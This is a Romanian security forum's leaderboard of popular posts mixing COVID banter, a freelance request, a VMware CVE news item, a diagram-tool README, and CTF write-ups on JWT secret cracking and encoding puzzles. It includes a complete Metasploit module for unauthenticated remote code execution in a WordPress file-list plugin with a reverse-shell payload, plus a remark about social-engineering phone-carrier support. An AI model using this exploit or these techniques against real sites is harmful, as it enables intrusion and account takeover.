Leaderboard

Popular Content

Showing content with the highest reputation on 11/26/20 in Posts

-

https://arhiblog.ro/actioneaza-vaccinurile-covid/ PS: Articolul respectiv nu va fi citit de prea multa lume. Si oricand am incerca, nu vom reusi. Oamenii sunt prosti. Adica pula mea, Youtube Trending: https://www.youtube.com/feed/trending Cam asta se cauta pe o platforma in care puteti gasi filmulete despre virusuri, vaccinuri sau chiar cum functioneaza o bomba nucleara. E mai usor de inteles Jador sau Tzanca Uraganul.2 points

-

Am citit ce a postat @RazvanDC si am facut atac cerebral. Nu recomand. "30% din populatie are deja imunitate" "doar 7% din populatie are anticorpi" "sa nu vaccinam persoanele care sunt sanatoase" "sa vaccinam doar persoanele care nu s-au imbolnavit deja" Daca au imunitate 30% de ce nu au si anticorpi? sau au imunitate divina? Vaccinul nu e pt cei care nu sunt inca bolnavi, ca sa nu se imbolnaveasca? sau cum? dupa ce mori se face vaccin? "PCR poate ieși pozitiv atunci când cineva este infectat cu unul dintre aceste coronavirusuri reci" (asta e 100% fals pt oricine stie ce e ala pcr. Companiile care au ales primeri nu sunt cretine. Poti si tu sa verifici primeri pt coliziuni online) In limbaj de hacker e ca si cum ai zice ca SHA256 e slab pt ca exista mai multe parole cu acelasi hash, deci oricine iti poate accesa conturile. Eu nu zic ca tipul nu are dreptatea lui, dar ce scrie acolo nu face sens deloc. Pana la pastea cu antivax care e 99.9% fever dream2 points

-

Nu am citit articolul complet, insa de obicei "bombardierii cu bemveuri" se "combina" cu fetele operatoare dragute si,... au acces in sistem.2 points

-









Motorul de cautare pentru vulnerabilitati Autor: 0x435446 Summary Folosirea unui token jwt vulnerabil din cauza secretului. Proof of Solving Prima data am incercat pe acel search-bar de pe prima pagina cateva tipuri de atac, pentru a verifica daca site-ul este vulnerabil. De aici am cautat sa verific daca este ceva in cookie-uri sau robots.txt, dar tot nimc, insa am gasit un token pus pe hidden in sursa paginii. L-am luat, l-am decodificat base64 ca sa pot vedea continutul si am vazut asta: De aici am luat token-ul, i-am scos hash-ul cu jwt2john si i-am facut bruteforce la secret cu john. Acum am mai avut doar de craftat un token care sa aiba setat “canSearch” pe “yes”. M-am folosit de jwt.io pentru asta. Dupa ce l-am craftat am interceptat un request catre site in care am pus “flag” in search-bar, am inlocuit token-ul cu cel generat si am scos flag-ul.2 points

-

Am zis sa incerc si eu superbetul...Mi-a dat eroare cand am incercat sa pun 2 bilete, ambele de cate 10 lei. Banii i-a scazut din total si daca ma duc la istoric pariuri imi arata un singur bilet, de 20 lei, cu data corecta (acum 5 min), si daca dau pe el sa vad ce naiba s-a plasat imi zice ca e mai vechi de 3 luni si nu mai pot vedea detaliile. Minunat1 point

-

am ceva timp liber weekendul asta, daca vrei cred ca il pot face pe laravel trimite mesaj daca esti interesat si designul nu e atit de important1 point

-

Incerc sa explic cat mai bine prin poze. 1. La munca ma ocup cu ofertare si devize pentru izolarea caselor. Ca sa-mi usurez munca am facut eu un "program" in excel de calcul si generare de devize, oferte si contracte. Interfata: In partea de materiale si servicii am materialele si serviciile folosite la o lucrare. Ele se regasesc in Tabul "preturi" si in interfata le aleg cu dropdown (avand mai multe tipuri de folie, band etc. cu diferite preturi). Cum procedez sa aflu un pret pentru o lucrare: - aleg materialele si serviciile aferente acelei lucrari, densitatea, grosimea pe care se face izolatia, suprafata de izolat, manopera, deplasare, numar de muncitori, zile, % pierdere folie, banda, am niste reguli si pt capse, petece, banda de imbinare (cat se consuma pe mp). Dupa ce introduc toate aceste date am rezultatele de mai jos: - nr de saci necesari pentru lucrare(cantitatea in kg / 15 kg cat are un sac), mc material, pret in lei si in euro (folosesc cursul bnr care se actualizeaza singur cand deschid fisierul), profit, cheltuieli, impozit etc... In partea de jos am - Oferta - Deviz, unde introduc datele manual necesare pentru generarea devizului si a contractului, nume, prenume, email etc.. Asa arata un deviz: care se completeaza automat in functie de ce este in interfata. Exista si un buton cu macro cand il apasam imi salva devizul ca pdf (prefer manual). Contractul in completez prin mail merge cu datele colectate pret, mp, adresa, avans, total, etc...(deschid wordul cu templateul de contract si se completeaza cu datele din tabul MailMerge.). Mai este tabul txt in care am partea asta de pe deviz cu etapele de executie (in functie de ce materiale si servicii aleg acel text se schimba) - poza 3. Tabul Txt: Ca sa explic mai bine trebuie exact pe fisier. 1.1. Interfata web Am incercat sa fac ceva eu cu un prieten cu Laravel dar ma depaseste. Ceva de genul vreau cu o baza de date pentru materiale si preturi. Tipurile de materiale care sunt 15 20 maxim. Si datele pentru devizele generate sa le salvez intr-o baza de date cu un search ca sa-mi fie usor sa identific o lucrare cu un pret (sa nu stau sa caut in toate pdf urile cum fac acum). Interfata de unde sa introduc datele si sa generez contact, deviz, oferta etc. In partea dreapta din interfata sa am rezultatele pret, profit, cheltuieli, impozit ... etc Cred ca am reusit sa descriu ce am acum si ce doresc. 2. Despre suma pot sa spun ca am un buget undeva la 100 - 150 euro. Folosim o platforma gen Fiverr .... ca sa raspund la restul de intrebari legate de garantie si plata. Sper ca am reusit sa explic cat de cat ok ce am nevoie. Multumesc @MrGrj pentru ajutor!1 point

-

VMware și-a avertizat clienții cu privire la o vulnerabilitate critică prezentă în mai multe dintre produsele sale, inclusiv Workspace One Access și Identity Manager, care ar putea permite hackerilor să preia controlul mașinilor vulnerabile. Defecțiunea bazata pe "code execution", urmărită ca CVE-2020-4006 și evaluată cu 9,1 pe scara de severitate a amenințărilor CVSS, poate fi exploatată într-o serie de produse VMware, a avertizat compania. În prezent nu există niciun patch disponibil, deși firma a emis o soluție care poate fi aplicată în unele cazuri. De asemenea, nu se menționează dacă defectul este exploatat activ în natură sau nu. Hackerii înarmați cu acces la rețea la configuratorul administrativ de pe portul 8443 și o parolă validă pentru contul de administrator pot exploata eroarea pentru a executa comenzi cu privilegii nerestricționate pe sistemul de operare (OS) subiacent. Serviciile afectate sunt: - VMware Workspace - Cloud Foundation, - vRealize Suite Lifecycle Manager. - Workspace One Access Connector, - One Access, VMware Workspace One Access 20.10 (Linux) VMware Workspace One Access 20.01 (Linux) - Identity Manager, VMware Identity Manager 3.3.1 up to 3.3.3 (Linux) - Identity Manager Connector, VMware Identity Manager Connector 3.3.2, 3.3.1 (Linux) VMware Identity Manager Connector 3.3.3, 3.3.2, 3.3.1 (Windows) Vulnerabilitatea poate fi exploatată în unele produse găzduite pe Linux, dar nu și pe Windows dar și în alte sisteme de operare. Detaliile complete despre configurațiile software și OS afectate sunt prezentate în recomandările de securitate ale VMware. Până la lansarea unui patch, VMware a prezentat o soluție care poate fi aplicată unor linii de produse, dar nu tuturor. Clienții care utilizează Workspace One Access, VMware Identity Manager și VMware Identity Manager Connector pot urma pașii detaliați prezentați aici, pentru configuratorul găzduit pe portul 8443. Aceasta implică executarea unui set de comenzi pentru toate produsele afectate. Soluția de soluționare nu este compatibilă cu alte produse dincolo de cele trei care ar putea fi afectate, iar clienții vor trebui să stea cu ochii deschiși pentru orice noutati despre un patch la momentul lansării unuia. Știrile despre această vulnerabilitate au sosit la doar câteva zile după ce VMware a confirmat două defecte critice în produsele sale ESXi, Workstation, Fusion și Cloud Foundation. Use-after-free vulnerability in XHCI USB controller (CVE-2020-4004)1 point

-

quiver is a modern, graphical editor for commutative and pasting diagrams, capable of rendering high-quality diagrams for screen viewing, and exporting to LaTeX via tikz-cd. Creating and modifying diagrams with quiver is orders of magnitude faster than writing the equivalent LaTeX by hand and, with a little experience, competes with pen-and-paper. Try quiver out: q.uiver.app Features & screenshots quiver features an efficient, intuitive interface for creating complex commutative diagrams and pasting diagrams. It's easy to draw diagrams involving pullbacks and pushouts, adjunctions, and higher cells. Object placement is based on a flexible grid that resizes according to the size of the labels. There is a wide range of composable arrow styles. quiver is intended to look good for screenshots, as well as to export LaTeX that looks as close as possible to the original diagram. Diagrams may be created and modified using either the mouse, by clicking and dragging, or using the keyboard, with a complete set of keyboard shortcuts for performing any action. When you export diagrams to LaTeX, quiver will embed a link to the diagram, which will allow you to return to it later if you decide it needs to be modified, or to share it with others. Other features Multiple selection, making mass changes easy and fast. A history system, allowing you to undo/redo actions. Support for custom macro definitions: simply paste a URL corresponding to the file containing your \newcommands. Panning and zooming, for large diagrams. Smart label alignment and edge offset. Building Make sure you have installed yarn and have a version of make that supports .ONESHELL (e.g. GNU Make 3.82). Clone the repository, and run make which will build KaTeX. Then simply open src/index.html in your favourite web browser. If you have any problems building quiver, open an issue detailing the problem and I'll try to help. Thanks to S. C. Steenkamp , for helpful discussions regarding the aesthetic rendering of arrows. AndréC for the custom TikZ style for curves of a fixed height. Everyone who has improved quiver by reporting issues or suggesting improvements. Download quiver-master.zip or git clone https://github.com/varkor/quiver.git Source1 point

-

This Metasploit module exploits WordPress Simple File List plugin versions prior to 4.2.3, which allows remote unauthenticated attackers to upload files within a controlled list of extensions. However, the rename function does not conform to the file extension restrictions, thus allowing arbitrary PHP code to be uploaded first as a png then renamed to php and executed. ## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = GoodRanking include Msf::Exploit::Remote::HTTP::Wordpress prepend Msf::Exploit::Remote::AutoCheck include Msf::Exploit::FileDropper def initialize(info = {}) super( update_info( info, 'Name' => 'WordPress Simple File List Unauthenticated Remote Code Execution', 'Description' => %q{ Simple File List (simple-file-list) plugin before 4.2.3 for WordPress allows remote unauthenticated attackers to upload files within a controlled list of extensions. However, the rename function does not conform to the file extension restrictions, thus allowing arbitrary PHP code to be uploaded first as a png then renamed to php and executed. }, 'License' => MSF_LICENSE, 'Author' => [ 'coiffeur', # initial discovery and PoC 'h00die', # msf module ], 'References' => [ [ 'URL', 'https://wpscan.com/vulnerability/10192' ], [ 'URL', 'https://www.cybersecurity-help.cz/vdb/SB2020042711' ], [ 'URL', 'https://plugins.trac.wordpress.org/changeset/2286920/simple-file-list' ], [ 'EDB', '48349' ] ], 'Platform' => [ 'php' ], 'Privileged' => false, 'Arch' => ARCH_PHP, 'Targets' => [ [ 'Default', { 'DefaultOptions' => { 'PAYLOAD' => 'php/meterpreter/reverse_tcp' } } ] ], 'DisclosureDate' => '2020-04-27', 'DefaultTarget' => 0, 'Notes' => { 'SideEffects' => [ ARTIFACTS_ON_DISK, IOC_IN_LOGS ], 'Stability' => [ CRASH_SAFE ], 'Reliability' => [ REPEATABLE_SESSION ] } ) ) register_options( [ OptString.new('TARGETURI', [true, 'Base path to WordPress installation', '/']), ] ) end def dir_path '/wp-content/uploads/simple-file-list/' end def upload_path '/wp-content/plugins/simple-file-list/ee-upload-engine.php' end def move_path '/wp-content/plugins/simple-file-list/ee-file-engine.php' end def upload(filename) print_status('Attempting to upload the PHP payload as a PNG file') now = Date.today.to_time.to_i.to_s data = Rex::MIME::Message.new data.add_part('1', nil, nil, 'form-data; name="eeSFL_ID"') data.add_part(dir_path, nil, nil, 'form-data; name="eeSFL_FileUploadDir"') data.add_part(now, nil, nil, 'form-data; name="eeSFL_Timestamp"') data.add_part(Digest::MD5.hexdigest("unique_salt#{now}"), nil, nil, 'form-data; name="eeSFL_Token"') data.add_part("#{payload.encoded}\n", 'image/png', nil, "form-data; name=\"file\"; filename=\"#{filename}.png\"") res = send_request_cgi( 'uri' => normalize_uri(target_uri.path, upload_path), 'method' => 'POST', 'ctype' => "multipart/form-data; boundary=#{data.bound}", 'data' => data.to_s ) fail_with(Failure::Unreachable, "#{peer} - Could not connect") unless res fail_with(Failure::UnexpectedReply, "#{peer} - Unexpected HTTP response code: #{res.code}") unless res.code == 200 # the server will respond with a 200, but if the timestamp and token dont match it wont give back SUCCESS as it failed fail_with(Failure::UnexpectedReply, "#{peer} - File failed to upload") unless res.body.include?('SUCCESS') res = send_request_cgi( 'uri' => normalize_uri(target_uri.path, dir_path, "#{filename}.png"), 'method' => 'GET' ) fail_with(Failure::Unreachable, "#{peer} - Could not connect") unless res # 404 could be AV got it or something similar fail_with(Failure::UnexpectedReply, "#{peer} - Unexpected HTTP response code: #{res.code}. File was uploaded successfully, but could not be found.") if res.code == 404 fail_with(Failure::UnexpectedReply, "#{peer} - Unexpected HTTP response code: #{res.code}") unless res.code == 200 print_good('PNG payload successfully uploaded') end def rename(filename) print_status("Attempting to rename #{filename}.png to #{filename}.php") res = send_request_cgi( 'uri' => normalize_uri(target_uri.path, move_path), 'method' => 'POST', 'vars_post' => { 'eeSFL_ID' => 1, 'eeFileOld' => "#{filename}.png", 'eeListFolder' => '/', 'eeFileAction' => "Rename|#{filename}.php" } ) fail_with(Failure::Unreachable, "#{peer} - Could not connect") unless res fail_with(Failure::UnexpectedReply, "#{peer} - Unexpected HTTP response code: #{res.code}") unless res.code == 200 print_good("Successfully renamed #{filename}.png to #{filename}.php") end def check return CheckCode::Unknown unless wordpress_and_online? # check the plugin version from readme check_plugin_version_from_readme('simple-file-list', '4.2.3', '1.0.1') end def exploit # filename of the file to be uploaded/created filename = Rex::Text.rand_text_alphanumeric(8) register_file_for_cleanup("#{filename}.php") upload(filename) rename(filename) print_status('Triggering shell') send_request_cgi( 'uri' => normalize_uri(target_uri.path, dir_path, "#{filename}.php"), 'method' => 'GET' ) end end Source1 point

-

De obicei fac inginerie sociala pe cei de la support de la operatorul GSM, dar e probabil mai simplu asa, ca cei de la support sunt trainuiti pentru astfel de lucruri.1 point

-

Hai sa iti explic putin cum sta treaba daca vrei sa gasesti pe cineva: 1. Descrie asa cum trebuie proiectul. 1.1 Ce fel de interfata? Web / Desktop / Command Line? 1.2 Cum arata excel-ul respectiv? Sunt mai multe sheets? E foarte mare fisierul? 1.3 Cum ai vrea sa arate "interfata" respectiva? 1.4 Ce legatura au PDF-ul si WORD-ul cu excelul? 2. Ce suma oferi pentru cele de mai sus? 2.1 Oferi un avans? 2.2 Garantezi ca vei plati developerul care iti va face acest proiect? 2.3 Daca garantezi, cum o faci? 2.4 Cum vei face plata? Daca oferi aceste detalii iti garantez ca se vor gasi oameni care te vor ajuta. Poate chiar si gratis, pentru portofoliu, daca e ceva rapid1 point

-









Mesajul de pe retea - II Autor: 0x435446 Summary Asemanator cu Mesajul de pe retea – I, am primit un mesaj encodat. Proof of Solving Pentru inceput am incercat sa trec mesajul prin base32, base58, base62 si base64, dar fara succes. De aici m-am gandit sa fac acelasi lucru, dar facut un rev() peste textul initial; tot nimic. Am mai stat putin sa ma gandesc si am incercat caesar peste text, iar la ROT 13 am reusit sa scot un text in clar, folosind base32 peste. Textul avea un padding la inceput, deci am dedus ca este scris de la dreapta la stanga. Am facut un rev() pe el si arata a text encodat cu base64. L-am decodificat si mi-a dat de brainfuck (literalmente ) ). Am luat codul, l-am bagat intr-un interpretor de brainfuck si am scos flag-ul.1 point

-





Mesajul de pe retea - I Autor: 0x435446 Summary Am primit un mesaj codificat. Proof of Solving De cand am vazut padding-ul de la base64 am incercat sa vad daca as putea decodifica mesajul cu aceasta metoda. Dupa decodificare am primit in mesaj ce parea scris de la dreapta la stanga, asa ca am facut un rev() pe el si a iesit cam asa: Uvorxrgzir! Uozt-fo vhgv IHG{15vu7619v4wy40u47yv08v2v8x263vx2u688464y62598x713x1y68v0240uvwxv}. De aici am incercat diferite metode de criptare pe care se paote face usor bruteforce si am gasit ca este criptat folosind affine.1 point

-



Interviul Autor: 0x435446 Summary DNS Records Proof of Solving Cand am citit prima data descrierea challenge-ului, am crezut ca trebuie sa caut recursiv prin toate paginile de pe rstcon.com si flag-ul se va gasi pe undeva printr-un comentariu, dar aparent nu era asa. Dupa ce m-am gandit putin am incercat sa verific DNS Records. Am intrat pe https://www.digwebinterface.com, am pus site-ul in textbox, am dat pe ANY Records si am gasit flag-ul in cele TXT.1 point

This leaderboard is set to Bucharest/GMT+02:00

.thumb.png.931e1ab07555047ae5e13b638fac1723.png)